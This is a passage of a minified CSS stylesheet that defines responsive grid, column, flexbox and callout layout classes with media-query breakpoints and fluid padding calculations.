.grid-one-fourth+.grid-one-fourth+.grid-half{padding-left:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(1200 - 639)));padding-right:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.grid-wpr .grid-one-fourth+.grid-one-fourth+.grid-half{padding-left:15px;padding-right:15px}}@media (min-width:639px) and (max-width:960px){.campaign .grid-wpr .grid-one-fourth+.grid-one-fourth+.grid-half{padding-left:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(960 - 639)));padding-right:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .grid-wpr .grid-one-fourth+.grid-one-fourth+.grid-half{padding-left:15px;padding-right:15px}}.grid-wpr .grid-three-fourths+.grid-one-fourth{padding-left:7.5px;padding-right:7.5px}@media (max-width:768px){.grid-wpr .grid-tb-full{width:100%!important;margin-bottom:15px}.grid-wpr .grid-tb-half{width:50%!important}.grid-wpr .grid-tb-one-third{width:33.33333%!important}.grid-wpr .grid-tb-two-thirds{width:66.66667%!important}.grid-wpr .grid-tb-one-fourth{width:25%!important}.grid-wpr .grid-tb-three-fourths{width:100%!important}.grid-wpr .grid-one-fourth+.grid-one-fourth+.grid-half,.grid-wpr .grid-one-fourth+.grid-one-fourth+.grid-one-fourth,.grid-wpr .grid-one-fourth+.grid-one-fourth+.grid-one-fourth+.grid-one-fourth{margin-top:15px}}@media (max-width:639px){.grid-wpr [class*=grid-tb]{width:100%!important}}.grid-wpr.dividers{margin-right:-15px;margin-left:-15px}@media (min-width:639px) and (max-width:1200px){.grid-wpr .grid-three-fourths+.grid-one-fourth{padding-left:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(1200 - 639)));padding-right:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(1200 - 639)))}.grid-wpr.dividers{margin-right:calc(-15px + (-30 - -15)*((100vw - 639px)/(1200 - 639)));margin-left:calc(-15px + (-30 - -15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.grid-wpr .grid-three-fourths+.grid-one-fourth{padding-left:15px;padding-right:15px}.grid-wpr.dividers{margin-right:-30px;margin-left:-30px}}@media (min-width:639px) and (max-width:960px){.campaign .grid-wpr .grid-three-fourths+.grid-one-fourth{padding-left:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(960 - 639)));padding-right:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(960 - 639)))}.campaign .grid-wpr.dividers{margin-right:calc(-15px + (-30 - -15)*((100vw - 639px)/(960 - 639)));margin-left:calc(-15px + (-30 - -15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .grid-wpr .grid-three-fourths+.grid-one-fourth{padding-left:15px;padding-right:15px}.campaign .grid-wpr.dividers{margin-right:-30px;margin-left:-30px}}.grid-wpr.dividers>[class*=grid-]{padding-left:15px;padding-right:15px}.grid-wpr.dividers>[class*=grid-]:after{content:"";display:block;width:1px;height:100%;background-color:#c4c8cc;position:absolute;top:0;right:0}@media (max-width:639px){.grid-wpr.dividers>[class*=grid-]:after{width:100%;height:1px;position:relative;margin:15px 0}}.grid-wpr:first-child{margin-top:0}.grid-wpr:last-child{margin-bottom:0}.grid-wpr.title-margin{margin-top:25px}@media (min-width:639px) and (max-width:1200px){.grid-wpr.dividers>[class*=grid-]{padding-left:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)));padding-right:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}.grid-wpr.title-margin{margin-top:calc(25px + (45 - 25)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.grid-wpr.dividers>[class*=grid-]{padding-left:30px;padding-right:30px}.grid-wpr.title-margin{margin-top:45px}}@media (min-width:639px) and (max-width:960px){.campaign .grid-wpr.dividers>[class*=grid-]{padding-left:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)));padding-right:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}.campaign .grid-wpr.title-margin{margin-top:calc(25px + (45 - 25)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .grid-wpr.dividers>[class*=grid-]{padding-left:30px;padding-right:30px}.campaign .grid-wpr.title-margin{margin-top:45px}}.col-wpr,.tag-selector-wpr .tag-selector-inner .tag-bar{padding:0;margin:15px -7.5px}@media (min-width:639px) and (max-width:1200px){.col-wpr,.tag-selector-wpr .tag-selector-inner .tag-bar{margin-top:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)));margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.col-wpr,.tag-selector-wpr .tag-selector-inner .tag-bar{margin-top:30px}}@media (min-width:639px) and (max-width:960px){.campaign .col-wpr,.campaign .tag-selector-wpr .tag-selector-inner .tag-bar,.tag-selector-wpr .tag-selector-inner .campaign .tag-bar{margin-top:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .col-wpr,.campaign .tag-selector-wpr .tag-selector-inner .tag-bar,.tag-selector-wpr .tag-selector-inner .campaign .tag-bar{margin-top:30px}}.col-wpr:first-child,.col-wpr>[class*=col-]:first-child,.tag-selector-wpr .tag-selector-inner .tag-bar:first-child,.tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-]:first-child{margin-top:0}@media (min-width:1200px){.col-wpr,.tag-selector-wpr .tag-selector-inner .tag-bar{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .col-wpr,.campaign .tag-selector-wpr .tag-selector-inner .tag-bar,.tag-selector-wpr .tag-selector-inner .campaign .tag-bar{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .col-wpr,.campaign .tag-selector-wpr .tag-selector-inner .tag-bar,.tag-selector-wpr .tag-selector-inner .campaign .tag-bar{margin-bottom:30px}}.col-wpr:last-child,.col-wpr>[class*=col-]:last-child,.tag-selector-wpr .tag-selector-inner .tag-bar:last-child,.tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-]:last-child{margin-bottom:0}.col-wpr>[class*=col-],.tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-]{padding:0 7.5px}@media (min-width:639px) and (max-width:1200px){.col-wpr,.tag-selector-wpr .tag-selector-inner .tag-bar{margin-right:calc(-7.5px + (-15 - -7.5)*((100vw - 639px)/(1200 - 639)));margin-left:calc(-7.5px + (-15 - -7.5)*((100vw - 639px)/(1200 - 639)))}.col-wpr>[class*=col-],.tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-]{padding-left:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(1200 - 639)));padding-right:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.col-wpr,.tag-selector-wpr .tag-selector-inner .tag-bar{margin-right:-15px;margin-left:-15px}.col-wpr>[class*=col-],.tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-]{padding-left:15px;padding-right:15px}}@media (min-width:639px) and (max-width:960px){.campaign .col-wpr,.campaign .tag-selector-wpr .tag-selector-inner .tag-bar,.tag-selector-wpr .tag-selector-inner .campaign .tag-bar{margin-right:calc(-7.5px + (-15 - -7.5)*((100vw - 639px)/(960 - 639)));margin-left:calc(-7.5px + (-15 - -7.5)*((100vw - 639px)/(960 - 639)))}.campaign .col-wpr>[class*=col-],.campaign .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-],.tag-selector-wpr .tag-selector-inner .campaign .tag-bar>[class*=col-]{padding-left:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(960 - 639)));padding-right:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .col-wpr,.campaign .tag-selector-wpr .tag-selector-inner .tag-bar,.tag-selector-wpr .tag-selector-inner .campaign .tag-bar{margin-right:-15px;margin-left:-15px}.campaign .col-wpr>[class*=col-],.campaign .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-],.tag-selector-wpr .tag-selector-inner .campaign .tag-bar>[class*=col-]{padding-left:15px;padding-right:15px}}.col-wpr>[class*=col-]>.grid-inner,.tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-]>.grid-inner{padding:15px}@media (min-width:639px) and (max-width:1200px){.col-wpr>[class*=col-]>.grid-inner,.tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-]>.grid-inner{padding:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.col-wpr>[class*=col-]>.grid-inner,.tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-]>.grid-inner{padding:20px}}@media (min-width:639px) and (max-width:960px){.campaign .col-wpr>[class*=col-]>.grid-inner,.campaign .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-]>.grid-inner,.tag-selector-wpr .tag-selector-inner .campaign .tag-bar>[class*=col-]>.grid-inner{padding:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .col-wpr>[class*=col-]>.grid-inner,.campaign .tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-]>.grid-inner,.tag-selector-wpr .tag-selector-inner .campaign .tag-bar>[class*=col-]>.grid-inner{padding:20px}}.eh-wpr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.eh-wpr>[class*=col-],.eh-wpr>[class*=grid-]{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.eh-wpr>[class*=col-]>.block-wpr,.eh-wpr>[class*=grid-]>.block-wpr{min-height:100%}@media (max-width:639px){.col-wpr>[class*=col-],.tag-selector-wpr .tag-selector-inner .tag-bar>[class*=col-]{margin-top:15px;margin-bottom:15px}.col-wpr.major>[class*=col-],.tag-selector-wpr .tag-selector-inner .major.tag-bar>[class*=col-]{margin-top:30px;margin-bottom:30px}.col-wpr.major>[class*=col-]:first-child,.tag-selector-wpr .tag-selector-inner .major.tag-bar>[class*=col-]:first-child{margin-top:0}.col-wpr.major>[class*=col-]:last-child,.tag-selector-wpr .tag-selector-inner .major.tag-bar>[class*=col-]:last-child{margin-bottom:0}.eh-wpr{display:block}}.flex,.flex-wpr{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0}.grid-wpr>.flex,.grid-wpr>.flex-wpr{margin-left:0;margin-right:0}.flex-wpr.flex-direction-row,.flex.flex-direction-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.flex-wpr.flex-direction-column,.flex.flex-direction-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.flex-wpr.flex-justify-between,.flex.flex-justify-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.flex-wpr.flex-justify-center,.flex.flex-justify-center{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.flex-wpr.flex-justify-around,.flex.flex-justify-around{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.flex-wpr.flex-justify-start,.flex.flex-justify-start{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.flex-wpr.flex-justify-end,.flex.flex-justify-end{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.flex-wpr.flex-align-start,.flex.flex-align-start{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.flex-wpr.flex-align-end,.flex.flex-align-end{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.flex-wpr.flex-align-center,.flex.flex-align-center{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.flex-wpr.flex-align-stretch,.flex.flex-align-stretch{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.flex-wpr.flex-wrap,.flex.flex-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-wpr.flex-nowrap,.flex.flex-nowrap{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex-wpr.dividers .flex-item:after,.flex.dividers .flex-item:after{content:"";display:block;width:1px;height:100%;background-color:#c4c8cc;position:absolute;top:0;right:0}@media (max-width:639px){.flex-wpr.dividers .flex-item:after,.flex.dividers .flex-item:after{width:100%;height:1px;position:relative;margin:15px 0}}.flex-wpr.major,.flex.major{margin-bottom:-30px}.flex-wpr.major .flex-item,.flex.major .flex-item{margin-bottom:30px!important}.flex .flex-item,.flex-wpr .flex-item{-webkit-box-flex:1;-webkit-flex:1 auto;-ms-flex:1 auto;flex:1 auto;position:relative;padding:0 7.5px}@media (min-width:639px) and (max-width:1200px){.flex .flex-item,.flex-wpr .flex-item{padding-left:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(1200 - 639)));padding-right:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.flex .flex-item,.flex-wpr .flex-item{padding-left:15px;padding-right:15px}}@media (min-width:639px) and (max-width:960px){.campaign .flex .flex-item,.campaign .flex-wpr .flex-item{padding-left:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(960 - 639)));padding-right:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(960 - 639)))}}.callout .callout-title,.callout>.callout-inner,[class*=callout-]>.callout-inner{padding:15px}.flex .flex-item:last-child,.flex-wpr .flex-item:last-child{margin-bottom:0}.flex .flex-item:last-child:after,.flex-wpr .flex-item:last-child:after{content:none}.flex-wpr.flex-2-col .flex-item,.flex.flex-2-col .flex-item{-webkit-box-flex:0!important;-webkit-flex:0 1 50%!important;-ms-flex:0 1 50%!important;flex:0 1 50%!important;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.flex-wpr.flex-2-col .flex-item,.flex.flex-2-col .flex-item{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.flex-wpr.flex-2-col .flex-item,.flex.flex-2-col .flex-item{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .flex-wpr.flex-2-col .flex-item,.campaign .flex.flex-2-col .flex-item{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .flex .flex-item,.campaign .flex-wpr .flex-item{padding-left:15px;padding-right:15px}.campaign .flex-wpr.flex-2-col .flex-item,.campaign .flex.flex-2-col .flex-item{margin-bottom:30px}}.flex-wpr.flex-3-col .flex-item,.flex.flex-3-col .flex-item{-webkit-box-flex:0!important;-webkit-flex:0 1 33.33333%!important;-ms-flex:0 1 33.33333%!important;flex:0 1 33.33333%!important;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.flex-wpr.flex-3-col .flex-item,.flex.flex-3-col .flex-item{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.flex-wpr.flex-3-col .flex-item,.flex.flex-3-col .flex-item{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .flex-wpr.flex-3-col .flex-item,.campaign .flex.flex-3-col .flex-item{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .flex-wpr.flex-3-col .flex-item,.campaign .flex.flex-3-col .flex-item{margin-bottom:30px}}.flex-wpr.flex-4-col .flex-item,.flex.flex-4-col .flex-item{-webkit-box-flex:0!important;-webkit-flex:0 1 25%!important;-ms-flex:0 1 25%!important;flex:0 1 25%!important;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.flex-wpr.flex-4-col .flex-item,.flex.flex-4-col .flex-item{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.flex-wpr.flex-4-col .flex-item,.flex.flex-4-col .flex-item{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .flex-wpr.flex-4-col .flex-item,.campaign .flex.flex-4-col .flex-item{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .flex-wpr.flex-4-col .flex-item,.campaign .flex.flex-4-col .flex-item{margin-bottom:30px}}.flex-wpr.flex-5-col .flex-item,.flex.flex-5-col .flex-item{-webkit-box-flex:0!important;-webkit-flex:0 1 20%!important;-ms-flex:0 1 20%!important;flex:0 1 20%!important;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.flex-wpr.flex-5-col .flex-item,.flex.flex-5-col .flex-item{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.flex-wpr.flex-5-col .flex-item,.flex.flex-5-col .flex-item{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .flex-wpr.flex-5-col .flex-item,.campaign .flex.flex-5-col .flex-item{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .flex-wpr.flex-5-col .flex-item,.campaign .flex.flex-5-col .flex-item{margin-bottom:30px}}.flex-wpr.flex-6-col .flex-item,.flex.flex-6-col .flex-item{-webkit-box-flex:0!important;-webkit-flex:0 1 16.6666666667%!important;-ms-flex:0 1 16.6666666667%!important;flex:0 1 16.6666666667%!important;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.flex-wpr.flex-6-col .flex-item,.flex.flex-6-col .flex-item{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.flex-wpr.flex-6-col .flex-item,.flex.flex-6-col .flex-item{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .flex-wpr.flex-6-col .flex-item,.campaign .flex.flex-6-col .flex-item{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .flex-wpr.flex-6-col .flex-item,.campaign .flex.flex-6-col .flex-item{margin-bottom:30px}}.flex-wpr.flex-7-col .flex-item,.flex.flex-7-col .flex-item{-webkit-box-flex:0!important;-webkit-flex:0 1 14.2857142857%!important;-ms-flex:0 1 14.2857142857%!important;flex:0 1 14.2857142857%!important;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.flex-wpr.flex-7-col .flex-item,.flex.flex-7-col .flex-item{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}.callout>.callout-inner,[class*=callout-]>.callout-inner{padding:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.flex-wpr.flex-7-col .flex-item,.flex.flex-7-col .flex-item{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .flex-wpr.flex-7-col .flex-item,.campaign .flex.flex-7-col .flex-item{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .flex-wpr.flex-7-col .flex-item,.campaign .flex.flex-7-col .flex-item{margin-bottom:30px}}@media (max-width:639px){.flex-wpr.flex-mob-direction-row,.flex.flex-mob-direction-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.flex-wpr.flex-mob-direction-column,.flex.flex-mob-direction-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.flex-wpr.flex-mob-justify-between,.flex.flex-mob-justify-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.flex-wpr.flex-mob-justify-center,.flex.flex-mob-justify-center{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.flex-wpr.flex-mob-justify-around,.flex.flex-mob-justify-around{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.flex-wpr.flex-mob-justify-start,.flex.flex-mob-justify-start{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.flex-wpr.flex-mob-justify-end,.flex.flex-mob-justify-end{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.flex-wpr.flex-mob-align-start,.flex.flex-mob-align-start{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.flex-wpr.flex-mob-align-end,.flex.flex-mob-align-end{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.flex-wpr.flex-mob-align-center,.flex.flex-mob-align-center{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.flex-wpr.flex-mob-align-stretch,.flex.flex-mob-align-stretch{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.flex-wpr.flex-mob-wrap,.flex.flex-mob-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-wpr.flex-mob-nowrap,.flex.flex-mob-nowrap{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex-wpr.flex-mob-2-col .flex-item,.flex.flex-mob-2-col .flex-item{-webkit-box-flex:0;-webkit-flex:0 1 50%;-ms-flex:0 1 50%;flex:0 1 50%;margin-bottom:15px}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.flex-wpr.flex-mob-2-col .flex-item,.flex.flex-mob-2-col .flex-item{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (max-width:639px) and (min-width:1200px){.flex-wpr.flex-mob-2-col .flex-item,.flex.flex-mob-2-col .flex-item{margin-bottom:30px}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .flex-wpr.flex-mob-2-col .flex-item,.campaign .flex.flex-mob-2-col .flex-item{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (max-width:639px) and (min-width:960px){.campaign .flex-wpr.flex-mob-2-col .flex-item,.campaign .flex.flex-mob-2-col .flex-item{margin-bottom:30px}}@media (max-width:639px){.flex-wpr.flex-mob-3-col .flex-item,.flex.flex-mob-3-col .flex-item{-webkit-box-flex:0;-webkit-flex:0 1 33.33333%;-ms-flex:0 1 33.33333%;flex:0 1 33.33333%;margin-bottom:15px}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.flex-wpr.flex-mob-3-col .flex-item,.flex.flex-mob-3-col .flex-item{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (max-width:639px) and (min-width:1200px){.flex-wpr.flex-mob-3-col .flex-item,.flex.flex-mob-3-col .flex-item{margin-bottom:30px}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .flex-wpr.flex-mob-3-col .flex-item,.campaign .flex.flex-mob-3-col .flex-item{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (max-width:639px) and (min-width:960px){.campaign .flex-wpr.flex-mob-3-col .flex-item,.campaign .flex.flex-mob-3-col .flex-item{margin-bottom:30px}}@media (max-width:639px){.flex-wpr.flex-mob-4-col .flex-item,.flex.flex-mob-4-col .flex-item{-webkit-box-flex:0;-webkit-flex:0 1 25%;-ms-flex:0 1 25%;flex:0 1 25%;-webkit-flex-basis:calc(20% - 10px);-ms-flex-preferred-size:calc(20% - 10px);flex-basis:calc(20% - 10px);margin-bottom:15px}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.flex-wpr.flex-mob-4-col .flex-item,.flex.flex-mob-4-col .flex-item{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (max-width:639px) and (min-width:1200px){.flex-wpr.flex-mob-4-col .flex-item,.flex.flex-mob-4-col .flex-item{margin-bottom:30px}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .flex-wpr.flex-mob-4-col .flex-item,.campaign .flex.flex-mob-4-col .flex-item{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (max-width:639px) and (min-width:960px){.campaign .flex-wpr.flex-mob-4-col .flex-item,.campaign .flex.flex-mob-4-col .flex-item{margin-bottom:30px}}@media (max-width:639px){.flex-wpr.flex-mob-5-col .flex-item,.flex.flex-mob-5-col .flex-item{-webkit-box-flex:0;-webkit-flex:0 1 20%;-ms-flex:0 1 20%;flex:0 1 20%;margin-bottom:15px}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.flex-wpr.flex-mob-5-col .flex-item,.flex.flex-mob-5-col .flex-item{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (max-width:639px) and (min-width:1200px){.flex-wpr.flex-mob-5-col .flex-item,.flex.flex-mob-5-col .flex-item{margin-bottom:30px}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .flex-wpr.flex-mob-5-col .flex-item,.campaign .flex.flex-mob-5-col .flex-item{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (max-width:639px) and (min-width:960px){.campaign .flex-wpr.flex-mob-5-col .flex-item,.campaign .flex.flex-mob-5-col .flex-item{margin-bottom:30px}}@media (max-width:639px){.flex-wpr.flex-mob-6-col .flex-item,.flex.flex-mob-6-col .flex-item{-webkit-box-flex:0;-webkit-flex:0 1 16.6666666667%;-ms-flex:0 1 16.6666666667%;flex:0 1 16.6666666667%;margin-bottom:15px}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.flex-wpr.flex-mob-6-col .flex-item,.flex.flex-mob-6-col .flex-item{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (max-width:639px) and (min-width:1200px){.flex-wpr.flex-mob-6-col .flex-item,.flex.flex-mob-6-col .flex-item{margin-bottom:30px}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .flex-wpr.flex-mob-6-col .flex-item,.campaign .flex.flex-mob-6-col .flex-item{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (max-width:639px) and (min-width:960px){.campaign .flex-wpr.flex-mob-6-col .flex-item,.campaign .flex.flex-mob-6-col .flex-item{margin-bottom:30px}}@media (max-width:639px){.flex-wpr.flex-mob-7-col .flex-item,.flex.flex-mob-7-col .flex-item{-webkit-box-flex:0;-webkit-flex:0 1 14.2857142857%;-ms-flex:0 1 14.2857142857%;flex:0 1 14.2857142857%;margin-bottom:15px}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.flex-wpr.flex-mob-7-col .flex-item,.flex.flex-mob-7-col .flex-item{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (max-width:639px) and (min-width:1200px){.flex-wpr.flex-mob-7-col .flex-item,.flex.flex-mob-7-col .flex-item{margin-bottom:30px}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .flex-wpr.flex-mob-7-col .flex-item,.campaign .flex.flex-mob-7-col .flex-item{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (max-width:639px) and (min-width:960px){.campaign .flex-wpr.flex-mob-7-col .flex-item,.campaign .flex.flex-mob-7-col .flex-item{margin-bottom:30px}}.flex .callout,.flex-wpr .callout{-webkit-box-flex:1;-webkit-flex:1 auto;-ms-flex:1 auto;flex:1 auto;height:auto}.col-wpr:after,.col-wpr:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.date-row:after,.date-row:before,.field-row:after,.field-row:before,.grid-wpr:after,.grid-wpr:before,.row:after,.row:before,.tag-selector-wpr .tag-selector-inner .tag-bar:after,.tag-selector-wpr .tag-selector-inner .tag-bar:before{display:block;content:""}.callout-white>.callout-inner{background:#fff;color:#252525}.callout-blue>.callout-inner{background:#006ac3;color:#fff}.callout-grey>.callout-inner{background:#eaeaea;color:#252525}.block-wpr,.callout{background-color:#fff;overflow:hidden}.callout{border:1px solid #c4c8cc;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.callout{margin-top:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)));margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.callout>.callout-inner,[class*=callout-]>.callout-inner{padding:20px}.callout{margin-top:30px;margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .callout>.callout-inner,.campaign [class*=callout-]>.callout-inner{padding:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)))}.campaign .callout{margin-top:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)));margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .callout>.callout-inner,.campaign 